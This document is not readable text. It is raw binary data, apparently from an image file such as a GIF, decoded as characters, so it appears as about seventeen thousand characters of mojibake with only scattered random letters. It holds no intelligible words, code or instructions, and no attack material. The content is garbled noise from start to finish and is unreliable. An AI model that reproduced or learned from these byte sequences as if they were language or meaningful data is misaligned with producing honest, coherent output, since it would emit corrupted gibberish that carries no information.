F�1� �$�����.��U�P��P!# �b�Njc��,��- ��2 +oS���mu�%���1�N�i�.�w2��Tk%x F ,:�@�tR͠L�%���'K�)����r}���*GP!�"AS�l���N$C�'��$SS��'ir!*g��6c 7eY������h/�o�h�Ғ�B/g�1��1����.�3 Q�� s ������.�>M�<U.6#�C�v�&��s4�3'*��2�B�d�
�@��9�Q8��;1��[��SDS�4�6O2C�rE����C��+G��qCeTF�r8C��h �� T>Q��0..g��S��=�����?ߓc�3 7qH�1!��r?�3K�MK�42���v�
c~�&>@]�� �`N�utH�
.Z�3!�7���SŠ����~�AQuQg�
�3:u3GG�'q�K :ST�@x��`R��Z /TY���CO�QaB� YR�`!�P�$�d�V��HSS�� 
�sF�44�q&L��q e �5��el ���6|F=eJi#ކ��4eq�TK�H�.g�-��0�40	�]�![^�1L�2^����l�MY�,g �.ಔJ�4lA�T#;��O��Fw�TctQ@d`Q5QQ�$aBIE�R͠PG; 5O��'�Q��6+�EQ2S[ XG�Z�`Bm(GP~�U�d�Z�i7�JSZ��U6s�Vf��R��7�ul7�G[B�-��\Q/��9h�[��TJ�/Z��0eCL�@O�P��nٕ��H#�!�oTčJ1]��q�-V����$C&���.@ �¤���t܋���NS"�v�l��B��U`Z`U��4����
H�7�:wWg�SRvwuWxO�&�7Tl.T'Th��d�W��X�3V��K5V%�	��+�i=v��	%Ans}7T85�W��7�@h��T1le�yY�(ݠ�Z�qٍ��m�߶��u��6��=�s �=��1ÍL��Z�?tH�r
<1\!�62�7r'X� `B��D(3%L�r`aA��l�F�bTb3#�%�tu���o	_7�Wz�7�7y`}�7jO��:�@<viO|q%!�h�:��	+��V��b�|�7����x{uw�`a�$�+cE7!l7(�0k7�}aQ;y�7�%AVz5d������;Y�^�2���q�X��2� �eTx�I�pr64����<ᕔ;x���7��H�!�[y����C��
�0KwH�v҆A,�+\
$��ʇ�F��+����ju7w�����`���$���8���R��T�V�Gr_ F�|�@:?�O�rN�+�Vh%a���|_`�)�+S��#���R��yxOU7!�C�c=�hG��������A�7��Xb��@�v�1yI��m	�92� l`����}�1�2�mzHy��g ��ɴ�X� �2��<7x�Q���ڦ Z����������o��P���4���#�P|_ ����ep);���R�� �O�	�YTA�_ 9k�V�rS�x�w��`X���O�4�����xM`���
��'�Y��7z�s�Ss9e��zF-�%� �[� V�
�W}cUb���ڬ���ꦛ�����4�i`pw{
9ekÓ�u hZ6�ԶWn�ڗo�7��4!������5Q�G�-�ܸ�������6G���v��@o�ن���?"���?� �������y6i'A�z��+URT���Mr'[qB#u��1n�G�8��i�{���I��Z;�x��%9�	�7���9'�
JR���ܲ_���d{%�Z�k���i㤓:��ҷ[F/[��{�cz�3��K�m���������#���{�]�|]w�����<�`c���| �4
��}@Q������+`ݨ/�aw�a��چgF�;���RW�<���F���U�`�!;*;+7+9V�y<9{rz�Y��1S�Z�eQ b�j��;i�x}iT4|$_5�5`�K�ҳ��� x�qw�`jݷ}5`���$��z�z�a}ѫY��Z,Ub�i�ȟ�QE���:?���\6����� H�;��[.ל�U�6y��<��Z�����H�<�%>�̙C���ʕ�SS���,��-�\M����w6���Ī0��x����}~��5{gu�Sշ�=���κ�USh��#<�i�
�7���x�V}a���'����Y~$_>j��օW�6��L@�5�x@UM��a�X�3䋱��7����� ���p�������������z���ȷ�.G��#@��r�5?�}�Z����}\�m�
��������S��|�$��=1��@2��+ �@zH%T��A^�� �K�4���[�$/�������Qfa�;�W� Z��_^|�{	A��]	� �k���8��m�KՋ�ӊ�j? ([[hG^J��O!��[��^�}��_�M�S��J�^�;H��>˫<�� n@����#܀Ű��9l8Ɔŋ-NܸqJ���Ҙ�a
D�k�8��zF^D�p�5h0�`%�s;s�0��X�)]�o�fL�J�J��ը?���!�+WaD�-r������Pƃ*(7/6ŝK��\�aN��k������#����yAD�+q#A\b�ܼ����#��Ș�����
3F��{7�İ�<�+��?��>�X�`5�ô9D��j���@�W�M�h�\uW
�r	�h���W�A�|�/U$,�~`���ˇueH�5jNs��N��D�|�M�ٷ�z6�1LG!�`���G7A+Q��L6ؔL���4�("}	�T�PG�����U8�cTh�M%"��7?��pA�",�Z��R[n�eޔq喘_Ot6�b�9�`����9�A$��`%
�ء�e�Y�Gt���iWG���U�gs!��h��_z�&
42��-G�\����-葇q�%�g�[�ŧ^���i�PizT}�EH�{�MpÀ�4	�������у����C��T�B%A�)4ѡC�LK���ѷ6�-AV\�Ї�FH�HA��)����"�c�a�����Z�Y��;����Oգk�� Ah��X0�d " ��T_�֚�t!�e��A��!��`�o~!�ed��z�f\
��q�(:�e���(�)b}�ƈ��ef�^T�Ȩ�9�bb����Y]���	R�l�|�$��|y$�Jz��^��:$��(+�6��u#ۭ3 ��k�����@9�����Iΐ��0��>���[�E�� ҉^[���cT*d�6׾p�hF��p��)BZG�P�<m"xwE��	M�f/ȼ�td�L�b��!Z�wyV�4��fѼ�т /-E#s�
���4oC$�}�m��Еq! <��,
*E�CЁ�=&U=N�M������`7˱�[F�啌USaP�P���}�n9�gH����=��,0ǚ@���8m��[E�W�~�"��"�HB���!D%5Rkh:xn"{��*�7ԕ�r�j� ��vA.1�S�b o��82��P����,�@����>�m����H�P�l��M�u*�,�gm�]��!@}�P�2ՂCU�����w�C�݃M"�$ �h vp��K�؁u0�.w�^s����� �I�0�A u)��~��4m�3*��Um̈���υ� E�02N�n'��Ϲ~��I|U�&/&��]�Z"��EDxL�꤁������H��{����I��غ���H�
�ǒN�����X�����Ļ���M��Ԅ5��c�5�h�J�(c$�)�QoM��&'	���0s��$�� B����Dd�U��I�	!+�6��U�}�9D(�gV��i��Z[����Xo9^�)_B����T;5u�7S������:չ���\E�aF�r�����a}�Y���% ��P1u��I���&�[J#G07���D�@��awN�$e* *LJ\���Ƃ�#���)��jB�j�J�h�ʞyI�h�1ˁ��Ԗ�!F:�P*��<���e>�j4?X�N\�*���>���M=Ly���un�&a�S�ywy��.
�VWjǺ�+#P(��6`�s�Ok��bh��j��p�d��l4��I�{TR������1_[0Wmm\�"�rM�hW�/#;Y`!�
fW���GZ�hXF���FW*^��U��'�f*e��?Q�6�LgL��X��&U��'�G�w/%`p�8(`��i�pu��`��A���j����\S��[�?�٩�[�0�OCm�Nu�'��x��y��8�L�W��	"�kz8v>���Ɖ���և�	�^�Y�VѣH~�eskeqA���ʀc��K�Oޭ�,z��5A��B�=j�*�`&i���%7�`*���._@_�
2�l��&Z�׀6���8䗯��_�܂8l�����A��
z)�Kmfxf��R��:O��	�C�̰Y/�@+Z�W-qs���B���7lCC����<Wy��a���ɟ�y���DVH®v�[��j,�P!6�8bۭ�hD6f��X�vqN,��=[���	)�ۋ��&���]�I��Q�0�G�;����?��"%�0�]��f{�LQ�xS�s$Όp�_�i�����-�3��o�y��?b�yv�T�xr�&�MR�z��f8j�L�����	Dh?���"��E��ǲ������?_��G?�����G=Z��E��`�3R� r�;��[|��\�v�E7k�bLT:&s�l�[>v[�5Z�Tc�X� l�0b-kvXUY��PJFZyR& @yxdy]�o��R 
Uz�U�$�'d}:��;�s��5���?Rpf>&B�<C���z{A=�0*��&��zQ(�&|/�>Χ�}��].W3& s~��atf�&	�$_]�U�tM��'�]�q��W�&`A	X���p<�MNO�(�ڰ!��v�a�)�C���")�~�
�XY�F��Yx�[(���Vw %��d"��[�x7с�%��XY+���8us8I�t��[�p��0*8�U�>�o.�
�+�& VA�6%�؍��w�P#�^b��&h�$a0&��zp�Η�GV��5�q���L�腈p(Ѕ�ф8w�P?`Bhx~1	]HZ��s���9��T�f���?�}��ި��HX���h9�e.cP���>p-$k��PP)V Cv.6���.�x � #ً����2��X��4@���l@�b>����[r�I	�"�/�vA�HS#\���V$�ׂ
�yFR��1�2e���{�]k厂�L�2� @mք5G=~�3U�^��pȴ���%z�r��h�R`��d�7��w�Bsf�9�5ݧhu%J�`q�<�X4v@���RaO�X��Yǒ�+���d %���"��d��Q��j�Xb�BE4_鈬�� �aL���8�C%�T�m#w�ȋ�ɀ/d��2���B��B�Hhp1͸0j�#X&��La$K2����0�	��X����Xa�9���{ݗ����<�K�4��'M�_~�z  'w
R0z������Ox>��c����b�s5�q�/jti����`}���j�؞B����-[���.VP��PY49�X��)DAYD��v�/o�D.�Y[ڞ+pY[
�9�k�Dg ��8���hg0�t
��H�DF�>I����`iW� M0��p-����^�U�П8H�Z�F�K�]{�W��L���ѣO��Q�UCp|7�30's�U���M��
��� z�F0��1	��Y~�tAz��f��\�Hz�� �?���2�`U1��٭@��P d��U�J��ǒ�\:.����x>F�i�T��_�Ϲ�E	�ř��U������n�w��F��`./��61�J�S�ꪥp'F~���:�\W�#[`�XA� i��Q�e
��1.�8� Z�4{��Ht���5[��$'iC���η`Z�z��D'sEj�	\��� \ � ��x�W@���(��UN��9�x��Gh|q���$A	�@$@D�}��g�9@�2&�	Ap��m�fjk�j��8pV�������P<��xJ�xX�7�É����k�1���v�
�5ɓB�����t��{SPnIƦ�v:ɭߚ��u ��9�����l���§�r�W��hHPc@�8s�����o�(4�$ P3;�ܫ����H�����wq�8? ���7�
�8۳;�T#K�˵H��k*Y?Wp�"s�p9s�v���_�%�o�UoȵFK�"'�Q�[u_����U�����8p����[��2ip���r�mgZ�����9�����ړ���$X��K���[��fp�?�Hz-4���HlD�����:ZI��d�g��9�g��W� Z ����y L�R.�  �U�ܽ8�VY�D�Gv��|�R�Ts �4m ��c2�5�  {𿧉>�z�#ZC{���P���R�*h^j��՗|�g�aU�w&�s;������v�U�}���@I���k�!lN4�Ƽ�H"��w�ܻ7��K�@��E���*��M<Û�I��6���*�Ut��z��:���ČH�@ٯ�zZ�Z�@�ܹ�Q�xǼ�:�J�T1sPG�Yi�oɥR  S �1���н����^�Y�պQ�<D�60�4��P3�0�E��jp��	��|�����V�T��v�!��g���
��q��̪�V�Ҽ�{��EbL����E@��y���_������\�����	��|̳�^i.3�����/���V�?F�Ӽ8�YHz�[@9� @�}h|�J�
�Ʋ�mi�$� #�{�G-?a�2��n�
�`�ӕ�Ȍ�٢�)�s�̡�z{aԃ=�K�����a�A�W�FԨَ���i��� 9r��k�A��$�����'fN���3�[g+I���k-Y�mZ�MM��l�ł�(9)�Ğ#ZM���͝+Y��o0C���	\��
�À#S6X�=�+��ڨ��+`hP�Q!
M�$c��>m�zr0�	�)f
�DC � ^��;��-��������c�	�<ۏ0�����&p�<ԕ�)�LH�.�j��J�����-�����J�7 ��T��`�~��S�cZ���=P�H1٤�r+$H�|��^�׹k�c�g��Ȍ#�)o�Bһ��e"�
�j1�WQѤM����~���'0z�T�r`�}�άi�_���WU�l�<ӫ=	*}
���Wq7]����	30&T��N����
�뜉Ԧn�9�N^^�'�o �R��9�!���9�u��E�����}���TcЛh
��#y!�q^�v�g��M`�ݎ��n�ll���wD&u1i��^�H]W� ���������������K/���4��*L_$�����/�tr�ʡq���7�Ah6����Oj���d?}lL#��_�5�?���Ǵ�%-L?�Ô�B��������9�j�n�Xĺ�߼�ź�k���[ON���M^�ݻ��d��6�g�k�f������ZP�[��`�����u���kO�|����+�\�_�kd���&���?�u��I ����V������˅$�:���1'�Po�_;�5kM�*q���������U�tg�����w��m��_��O�w�����Uß�`�q�ێʏ��/���ߡ�oqg���g�o��د�ü#�l�������/��?��~������� ��A�L���%N�X��E�/F����G���dY��I�)����R�T1Q�D�@��fRz����5;=>�P��Q�W��X��(�+L�J���U�P�>���*V�I�N�*V��H�.���lۯo�k��ڸu�����T�_������BK;Cp�c��%kL9���3f��y�gΟCk~8���)\����<�4�a��.��7l~D�'^ܯq�ɕ/g���s���x�JiӢ�S�:�d�Ó�N��x��3N�)�u��[�)�o-=\��K|ń�#:4�@Lp�㞛.>�B+o��*4���,T�B9���;�T#	@]�pA�޼�><apF��F��A �iL���!?4�H�LRI$��(��L��D*O���>�&�n���������A�t����J��h�I"�sO>���O@�ԓ�)Z�R "�T�#k��$D��1����\sSN;���6�tT6yT�	AUu�<YM�UX[=� C��Es�m�r�O�1�,I�X5�Ev�P�M�Yh�}Z.p�$m����X�m�[����[r�]�(���kۅ�/ws�2{z��/�}`_~���_�x`�6�`�Vxa�v�9�]l�Hi����1�xc�;��c�=9d�K�d�SVy�Yn�e�/N�Z�k���ܒ�H��׎��
{s6�h��Vzi��v�i��&q5��#�#~��{���x�zl��6�l��V{m�qm�Oڭ띄��8(e{o����o�?�D��mךj���L�#�|r�+�p��'$z>
"��z!3_���t�SW}u�ak�V�m��g����qK[�}w�{�m����#�]��f�ߛw�y裇3ja'���Z�גW~��|�w���������~���~��~��C4C �.���~$`(1���ph��G�g��]�y�`-x��4`��V�2�5!0@����A�P��#�7�f�.L/��p�
mxC�n5�[�5��Q�C�vȷp`�ma#b��D���z|���xE,f1m0��6�v, 8v�b�xF!�m~#T 2�Q�s�#H�����%�?p�`��G,`��G�^G@&R�9����G$O���d%+�9�� h��-�IP��~�|���� �R����	�a��<��\�`� I��K`�����e
�pLd
%�f.��f:s�%a 0�]�1���I^�M7��%Y��iM\�p	~(�1��0n���W7A2O5��7��H��`곞��'ꩂz23���o�	�m�����P��� ť��i��V��t�A�%�h�4�h��J3��K�r����<?RQ�63���H��4��\�G��Ya	Ph3�wЦb3$ diKqJ��D[�j�aUdC�� �d�"�kEMp�ìs��1(@�X�O$���	A����%i����񔰇ElP�T�&����%�J�Ya�a f�`ϐtVt�-ZhKYu��-k��ϐ`v.�hl1�Љګ
�e(N?���>���ǘPҏr�.ͭOX�\5�4 p�lti�Ϛ���}�g���%dW���mr*ۛ�^U��C,/�
�,� ��R{�[�׊�'pY��ТҰ�u�Tw��vv!In�q�����,9�����$a��|7�TB����7E�� %�Eq������ţ]^>O��^����������?��Z�4ֱ���� Wa�޳�����9�IAr�(�b�L�Z��pU{5��#>3B�+�(���±���܏֙�/�s��l4W����q��^;#Y�%�p�M��׈������W���3H|Z�5�X6�=1���ʠ��� �� 2�U̚�X�`/��^[��&�+I�M�����E�&?{��  !� � ,    �^ � �(k��}`)\Ȑ���2���aD��(.D@�"F�
��dȑ�D��d*��sӠ,�j�s�J���
F�Ì 9��S�2�M�J��S#�e"
k���׮3W~�Z�*dh��U�S��`p��r),�ݺa��E�w+]f|�X��Ä#N�x1c� ��x2�ʔ�vx+��Z��M��\ШS���Tc�Ұ٤�]K�أi���s-��j�Φ�Dݵ�w���`q�0/���Ӗ�����Q�:����Q��Ɲym��ã���|-�T�_eY�,�c}#����ٶo��]ؗ]��yZVm>��d	����w�F�ŘR�݇�lF��~&��JJ��w�-���EY��N1�(\����@�
2<^�݊��Sw/ɤ0E
�^mNNId�!N9d~�E$�^���d���G�յVj�If�n%( \�V�*t��`�z~a�f(�}bh�.!���>6�裐F*餔Vj饘f�馜v�駍:訤�j�����ꢩ1�j����
+���j뭸�뮼�ʜ�b��L�������*�쳫Z؝��Vkmh�f����v����6+��:[��k����ܔ��+/H��k��櫯�x�������������&���7���GZ*�����*	a�
v����L�� �<��+�rd����0wkO�b�q`gv��%�lr��\��˦l�ʉƬ��L7])����SSm��S+Tɦ˔�Ssr�ؑ	m���I��d�ͳ�8�JW�@w�W�aw�x��}7߀8�n��'������|�ӔWn9ӫ�vB1�w���Z��ɐ�S���ꟗA5Eg��&�e�n;eL1����s"{�-<���a|���-��7����G�HS�Wo���ft����^z�5B34A�ݧ�����>��$o����^��݇����1�ۛކw���o�C �ǁG0��\x #�$�Y��ԕ_R�>�}o|�"]j8��zn
y��޷��Є��
�7� ��L���<g� �[�B�"H8�q����D�����N�H�*J�2x!�>�-���ß9����~9_�x����g<��P mp`"ᒱ��Mo"�P�9 �>�q"J|�)b+:���e�7F8v1s
ɢ7����ϒ&;;�Bj�<`�(�9c!(� 9p>βp\$C@Q�<"R�V��#I�bZ��t!'A�p �<��(I)Fۙ�+��2�����1�$�Z0N�q!�LgV��D� ������7�
��E/oI�ȅ8q��B�q�\�y�l�h��І61�d��7:�AmØB7��>�!/ܨH9�Ip����$������<$���|j$��\Y+�҉tġ@����Nr��^�(GG����Ңh+�R�Z�o��x)m�K�U���re��%+�Ѕ�T�hM��f�9j�bQe��$J�ە�+4��I�ޏ����8�YN��4a�<��4X0��
9�Z'K�Oa�t�h&�*J�F�S�kI�j��Я0��7�z��
���5l��R��iu��<^N[�����q�o�S����M��$�وjQ}�%n�I�V�exj^aZ�m�����^ǻ�גӼ�\��^�ޅ/���m�BD��� ��}�[\�.T� 0�6��iVS��5�x9�]�N��l��x���Մ�j����zx��o�Z����Ć��N���X�{��uM�`��4�-�57b��f�zmp_�!��tW��[-��+�&����
�	^K���N�+S����ɵ)�b`Ծ��7�.%Q{ר���1s1���2���8 	��ER����]��]�d���g��NL`�vt=��Ļ���\}�eM�Ű ��)�;�؃�\/���єE�� �9`��G.!�Ԅ�е���@Q�Y���g�k�)AN'3�لN�$
����Ƌ��i�*�x ) ݬ���N�5���I
q�����S��*���	��:�X��Ђ��N��|e�]0p�`{�u�hAC۵�NX�Z�i�p"��4V]BP��׀��!�q�;#�>���=����v������?p�"�?�;�c�]�s8=�M��sI��oz�ΖAzu:<~��-�B��U^{"���m������u����H"������I<Bsh�F����@��p�Gz���=�q��
1��������7T��y''"5�:9�:��ް(�����c�����5rz&o�|���Xjy�V!"P�A�=�z+���+��3�\��?���9S���c�,�W�٢�����A�8y`�!��&����à�����v�$�����
w��l����vj}�Wo��kVI����w# ��Tї�7u�u �'��'d>�}y%�~N�h`�(Ph��l��+�~�g\ ��a�w7�g�6Nz�a��{�#�DX9`!c��{��j	��#p|4��� (��j�Z�TSH��1�P�A7'��d%h��V�q�y��-���<攃�f_�l|(o�CX���4VxwXW�s
xo`8���W31�HsG�s�|��LՅiၚ�|Q��'%�����@(؆z
��d�P-_ t�2r�(��dN�������07uTe��F|�&VX���(��Pt���~�cX��hB�&�7F�q���d�K�'	����d��Z+8X�g2����8z���Ƌ�H���/cw��`Y�i�ܤ����UP��xg�8�6�}�օ^8�����&H�t�'������$؎�H���f�`'	��M&	�Y����h������>���~��-��F	1^!/X��ȄI���搫��LYMѧ��0�YW�3�9V�����L�&z��hx���NA@���dlɖX�~�~o��j�yx�y�0�}�yFd~BL�u��i/"!{���y o��g��]�5o��F�WbxQcfc	���Y|^8�UYM�������Ww|"��P��x�nɒ��t9h�X��i��ٖvi�j��&�
���Й/]�s= ZPk�����sНi@pK	}���e��ٚKX_�ȦcQ�| �k�w��d��E��u�p���� 
��H��ٖȉu�i�����y��m	���-K�w�p= p*�Y��&��p'j��I�����>�`S��$�;�|���)W� CZ��i���{0�F:�*����sɛs���餻9�:�ڛ�	�����D�T���""�w��t<�)tl��#�L-��֙@2�@�s�sr�9��c��;�'�4���H��cn�ji���y�`Oz��i�h8��j�IZ�ș�ɩ��J��)��J]�*���+
3P��窰*�i�U��A�u�s{V������	�Fx�w�M����>�4�У�P�Cڟ�YO|�*������jkau�V�T��(
�����b�ؗ�92��髚�=�"�p��za{� �>�ڢ6����J
�����9r�W[}�بf�w�'(s4˱������JI{�����u�#�j ���ۢ+�(�{�r:$`�+$j�
����*�D��5x�
&o!�������0�*� L"��#�G۰|�#ju	'�Fk�^{�(k�Q3=p���|i{�];�� |o��(��k����b-�2 ����k��7�jk���p�-��ZZw��h���1�soKxB1�L�I�ùk������7)p�L���'=#���c���� msJ�{����«-q�`�{�-*�K��x��E��ҋ��4;� p,{x���g �A�;��;�w���۷)R�\�ԕ��t��D4��Û��Ҫ�+�f��̻����0k��{�q�Ip.�_:�t�{�|�d��苯X��鴝�&66��[�X�:��V5���p���µ2+5r�5,� ,���<\�}f���;aq��>�E �P|�Q\�
�Ć,�n���k�q�%Zu�3ƨ�³ �h*3�=S��D��*������N��O��y��|��p�L+;�3���{�ǈ�����E"�\���T%�F*�f&u��s���Ɯ�)�p4|Ȣ��9,��K�gȣ|Ȫ�ʻP'!��[�ʶ�ʤ���*�|���Yqq��`\�(J�,��h�p���̘B�| n|�
1��Â��*�	��ͣL�����ô<��|�o�#����<��'��|��9�������̉	� �� ��,���B,�ِ�����IM���,����|W��+ˀiP�=Ѭ�����~&N8��P�}Ga�����������3�]s��8�#���
[����з1�;]�F]4��P���������Lm�M�Ը���JP��מּ���**�(݉�B�h�Ҁ��d�9�����@�U�ջp�D��GM�X�X���Fnvv]�6zԅ\�P|}�gE��M�"A�}�)�Pi�Qi|����cV-l݉�
צMټs�ӱ`Э�Ի�ڱ��� ׶��:'�~�g����K���-�[�E�o ۻ-΍}:���~5>��X<3V1֚���Xx��e�So��+m��ת5�=ܱ�ڴ�ר����׮-��=ߴ�۰��	���]����}�r�-��ի��B�FTٻ��̲�ͪ*��m��������Jyϝ�c�����Qާm،����~�جڷ�s�<n���������2���̀<��Z�g��ڙ�D.Ļ&��9$ƠLo�l�)z[Ɠ�:',�0��fϖx>����B5�v���y��w��v��}���9��^��n舾茞���^��~�>��玎��雾���~��虮裎�ͪ}���=��Exm����6.�@䲎�s p> ��g�M�L�J�0�s���])pZ�g pd��J������j����~�<�c柃�j�>�&`.�xB@��> nvn������k����������� ���o��������������	_�����)�N.���-��t��!���%/�{{����n찼�//��� �&oߑ�4�c0�JW�O����H�a��)z�Ѭ){�澕�u��`���Pun��������d?�f/�i�����m�j��p/�/�j�s?�"�q�:�-۵��
!ۃ/�� �w'�)�t쉿������-������4o㓿�Tn��}��;�F�Zf��@̋���|������1���Qڑt�_����O����e_�ɿ�t_���ϯ�z����o�����O�k�_��o�Ŀ��/�����.���������/��������_�?;�$X03X`�0ذaX�L����E�4����G��^cc��I����L�,b�0e�,V+�1`�t��u�捘AiUt�P�E���Ӣ�x�zr�U�Y�n����W�a�fU�Æٳi�X����5p�¥۶�]�o�ލ���޻���K�Ƅ�E&�H�� �S$�Ep� �X,'���s��X�i͕B�����1�*�o�z��6�k�_S��������VCsSpmq�� �w<3��ɔٷ%mz�LQqSwF}J�|w�I��սQ�4kD�I�&��������3�İ���
<�4�/����d�&���3�k����+j�D�ʇ��:���<�+)T+*�0�+��`����s��Zr��|4H����m7�4���z�8*�AHݰ�q:��+�(y��.;��f��̓���΃�M��[��޳�2�S�M����O@�j.²(�r��0AF��02=E��dbBL�YKRB��G#5�;K��3��+
3T����ḃ;T�VìXP���rJ���5�i<p�I%b�%�U�7X V ���6�n��9k�����$i̔6஼$��i<�ބ�)9�|o�B�½<�,�5}��$Ax�il��`�^K�5M��O�tb��X�3����56+%�d��BF'69A1DUxaRM�y��Cq3o�����ǆ{gvՄ�ˢ����k���a-j�	d����m�$��(a��k岦�[*�IX�2�ᅥ3�t�M`��_�`ѳI�䍨�O<p�g"`Ϻmxq��B10���T�1ny�'לb"��7/'T�?���SWf�mX�3 �L��b�(0HX��#�Y��xqu�k��Y�Hب)RHZ嗅�X�V�Z��ֶ��b#�#��gܶ�6?�󍳨u�Y�(�ً�ܧ�-O)���H�NHw!���&��N�x�} Lu+P�L�MD���(A$��TL%�`7����Ѓ-���Bx(=�+��R�0�N��S�� @	��p��C &�4����q�%Q��S���d�'�(6��i�"�h��ͯ��<.BkMc��U��E�kiGֲ�����l�Q�ֶ��ݢ%h�[O
7��mo��[0N�>���3IJNȶ[ P�cghI��Nb���`A<�E�A?�0
+���%��s��$� �.P�]�C/K�]F�����HC�Ő��,Z�hE	|-��c��b�%�fs�Qh��7��Hw<Ԃ���Y��EWv�#gyq��N�E�"��iat,� ��=�jn��<�X p�b�*_/Lb,<�p=S�du��Oo����^Э>���j"��b�+��Y�	�eB`�Q���x��I`�� �MV.��-�KЭ���H�R��d�Ђ5=T*�� ���iqY��Vs�VhB�Lc�-���y:�����.ݤ�+:ٝ���,�B4q�~5���
��Ѽ=6m����"�4��������Vmt���Aj�<��|�(�De���mt�w�F�7��B�S�D�V��~��bbio��N��R�Í�&�jA�F��T���бl�[n	[i���r��&l���v���4���RM�V��]]/ "�yׂ&J=H`_��{0��|�C)AF����%"��/l��|��v�&i�I�<�dOb͆M˖�f�4z>�1���B��=3���N!�E��^�H�mm\�_\�p���-Pa.�r3�IW1����)��c"/�[(�%.^Apqj2�׸�r�! )1��b�W#W^�ʔ�E%C�51]�q� ��[*�Y�y�_��w��b��jU�Ҝ-��(`Ef��=;"��9֯lÝ�X�b1�
�Xԩ1�HY�Z5gJ�G$4veq_���К+&q�0dd���rЖa����ߎy��ѭ�Efrn�Q�FYۃ����\�=0��4e�-ʠB���%R�K^Z�������:�K	|��?]7����F��x����M�ɴ�
� ��}�4z��6p����M;+mI<�X���֩Nڔ����g����ވ���Q5^�c������|���q[����}@^v1��l��K<;�1��<�9T��vյ��s3��*���NI�s�м��@�R8�,�[Sॷ��o`j���&�(^��(ܙ���sWe��� ���	��"䷬�&�ʣB�����Xx����n:�%�^����ZY.A�b3���j�e+�"��F��gth^sX���W@�{�� e�j-i��(���ƶEO�]��5�P
�������;��սo�ʇ�� �	��U�1<;s��߅��݈�s��������1�~g�8�"�P��	0�^����
<+
�<�J8��?����0M������S�S�R+���P���ڳ����U�+����	N�>�-�(0Y����ղ"�6k���:B t�h�>﫺�?��.�R�욜5�6���:3��K��s?��ɩ?���;6�!�UB�3X�&p9lP8�:\+�:@S8����Bӳ*"*?�����=�[��8����H��9���!-P,�s����4�8z�����S���8��(�K :B	)�;>"<:&�>��-��(��E�@�h�BeL&�����,c�"��b;�K7./0�*��:T�vK�ҹ�C1�ʋ �p�� ����#R"l
'!�7G����M��R�<~s��?��¢0��Os�'�zH�	�4g��H�H�C�/�=D�H�<�`���6㓛��_�]T�^�cF�I���z����uQ�(dF�"H��I5;*8{�7������ʪ1{��*��4�	� ��J�BZ����J�!����J��ɰ˰���KE��+�8$���A0���;AK�$K�|��4,�贋��IT��L��L��Pt�j�R�Ȍ����H��L��(]��[�ŗlI���_B&�ŗ�AB�L��	(�I(3G�J�J��7��F�Rr��D�h�?��J?X ��*�C�����kM�\θ
@��ǂ��!�K!(""X��/4ZN�̍�ȶ�LH�$����3��|=��x��pL��t�������a@$^� �̠k26M\,M =�생���Y�	�P�(�=�4!
ݥ��ͪ�Fuc�*���3��*R����3�N�Kt���cÀ� -������9��3�����<�gj�(�
pL�:�� y9���\�Hd��r�x/�O&mLH%��(�RU�$٣��H����t�^C�&l�h�L�^�A�� 4E��[ԆC��P�?�18?��,����C�ʜ���r�ܱ������FzQ��f��hh�U%�X�B\K)�Tˠ����� �|DM�TL�7�A�KR_YR�;O�RL����'��pO�lL�d��ɒ�0m�5]�:�Ӫ)�����g �p(�`���=E�̑������F�n�W͘6Qi���QU����K%�V�W��IV�v�@���}U���מ4����� A�ƺ��#LK�R�l9��Ĭ�U�ø9DIʬ�2E�^�L�BjmS4�#�l��[#	!D�<ו�J夅p���[J��%����:�,4��[!��)rl�B��{�� 2�}8@��څ��3�5)�W�Ħ��/$�"��G��O����3B��)ʧ��K�ܵ�ّ�C[==��b�^�� �4�,���Rςe���S��L�[�Y&�֥���#Ա�$ �nm�o�Y���i`Xh��1�uMJo�33���Z2�!rl�ϱ��t�
�rQ����5^���S�5:^ʊċ��݊�j�0����EQ� �\�����kqRY�U]���ìO���,�����yL�H
�X�k8Yʤ�^{�k��M��\�-B�Lɡ!��9����T�Y�Y]�:�杠�]4T!1@ʪ�T%�
�Ү�ᤷ�W�	�P��������^,��NFU����a�)$q�O�^Sy�&H#}�'#�������A1,�9x"OT��8EF;07��d=�ۣ���\� ͙	��{�_��3���(8��7x���1�
���Hե��"��v#?��
:�i��UM�U�MW��r%䤩�AWRׯ}�B�ZnU��*�a���&8e�L��[�0"Y�e�%ջm �� _��&�9$�b���K+�4��-f(&�]̀)�9"��X��*�C�_�V�+�6�	J 8�!6�=։���چP᫐���N
��^��L�$���G��NeRvCP~�yX8��O������*�ze�8ȡȳ��@�"ނ$O�#�'���K�ߐ���
N�D����c\�=ia�������Odg=��u��-j���
����yXS� �	�)�Γ�)�q��9ꩦ��Q$�$B�	a�g�����~��nP�`xׇ���\Q��v^~f�!M��k��gT���va��;��)�N� ��S��.�~�@w
澄�10�9��84�O��lS�i�����7��"p���7=��gF��Ģx��5���(�rm����2�_������Nko�܅����c�Αh7&��V	�Ο\��68� e
�����#��YY4��^)N>l�v���oQ�o�~ﯭ���o�n���hXMg���`�_�M�3h�	���c�&���T0fn��m�>p!����f�[����B�D8��c���3^k�jc�V�:���^��:�u�Δ���8�nwq��qf���Y�Ij��o'��'��o)�r+r�$�-:O¬��� s �7 s�ٙ��6�_�'���UA\f8���&��.����tE�Z�t> ��f�����^�5"g������qK�t�XB&l����GgkP�a@���%�YuoU'�5�U�T��X��u�-ߵg�9�u^�u_�u���5�i]�s^�p ��"Xff�s5v�N���Ƅ8��!�ApOE��P�1>uI��K?wsGwu_wK����'ډt/wz'wyg^8��m�KDWKN�wk�Blo?V'˂g��?x����wx�����7�:�U^��0Qq$�fj�x���g�x>��'&y.��?�u��G���sj�_i��?���5\�y?��c<�n�8L�'�g\l��v��z�wv'd����z������c��gz��k�w�*/<������G�~���7{����K{��{�OĴ�{��{�;���8�_x	�?!�lxؽ���X|���_�ǒ��yl[s��_?�����y�t|a�|ѷ�(y�?0b�yoWz�o}��w��zٟ��}��	c������OuR�� �xnv��0~�O~�?~�o~�G��7�g~�7~�?~���������_��~�~���~��~�/���~�O�����7��}��y�oo�m)f+؊��[
.l��ᵇ	
�2Ƣ��l��Q#F,J,	�aD�)�E�.!gs�5Y�t���Op��
�Et�ѤJ}�b�TӨR�>�
�jիVS��E�+ذ`�z�j��ѴC�!��ؾ�r�ҭk�.޼z�����/���.l�0��l��.�{R��ȒC���M��fn�L1a�ТG�|93͖7U³Փ'l���Ү}��Y��ٚ��U,p]��.�t�Ѧ,�J��9��ҧS�n=:1������rw��û�z<���˓oߐ���)[���:6��v�ǽ�?o 
